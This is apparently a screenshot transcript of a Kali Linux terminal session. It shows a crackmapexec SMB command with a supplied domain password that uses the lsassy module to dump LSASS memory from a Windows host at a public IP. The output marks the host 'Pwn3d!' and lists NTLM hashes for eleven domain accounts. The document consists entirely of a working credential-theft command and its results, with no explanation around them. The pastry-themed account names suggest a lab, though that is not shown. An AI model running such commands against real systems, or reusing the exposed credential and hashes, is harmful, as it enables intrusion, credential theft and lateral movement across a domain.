 ┌──(kali㉿lahabrea)-[~]
└─$ crackmapexec smb 20.123.168.127 -u pastel.atum -p AOlJozazuFOy2zALp0T -M lsassy
SMB 20.123.168.127 445 PASTELARIAOPO [*] Windows 10.0 Build 17763 x64 (name:PASTELARIAOPO) (domain:oporissol.corp) (s
igning:False) (SMBv1:False)
SMB 20.123.168.127 445 PASTELARIAOPO [+] oporissol.corp\pastel.atum:AOlJozazuFOy2zALp0T (Pwn3d!)
LSASSY 20.123.168.127 445 PASTELARIAOPO OPORISSOL\bolo.iogurte 0f39fb50036cc40927e4d25aa5c229f6
LSASSY 20.123.168.127 445 PASTELARIAOPO OPORISSOL\pastel.amendoa 3d58b84caa5b78ce7d9d6a8623b704f0
LSASSY 20.123.168.127 445 PASTELARIAOPO OPORISSOL\pastel.nata b496c6c84eef3679da8cca176643a6c5
LSASSY 20.123.168.127 445 PASTELARIAOPO OPORISSOL\pastel.tentugal f1e11b1f3676e8fa9f566dc8669046b6
LSASSY 20.123.168.127 445 PASTELARIAOPO OPORISSOL\pastel.atum 9b573b48a50d321b7e25495c061e21c1
LSASSY 20.123.168.127 445 PASTELARIAOPO OPORISSOL\pastel.carne f5204aee58af571714a9276838c6c6a1
LSASSY 20.123.168.127 445 PASTELARIAOPO OPORISSOL\bolo.rei aec1c0bd1b90142f55530901bca26af1
LSASSY 20.123.168.127 445 PASTELARIAOPO OPORISSOL\pastel.chaves d051734325a1881ec86232ff6eccec19
LSASSY 20.123.168.127 445 PASTELARIAOPO OPORISSOL\pastel.belem 1f23cdea8bc1f5a836d30fa727166919
LSASSY 20.123.168.127 445 PASTELARIAOPO OPORISSOL\pastel.coco 609d69fed3cef1ca793083d4083860ee
LSASSY 20.123.168.127 445 PASTELARIAOPO OPORISSOL\pastel.lorvao 3624805d41e061585c2d8cfa930a9950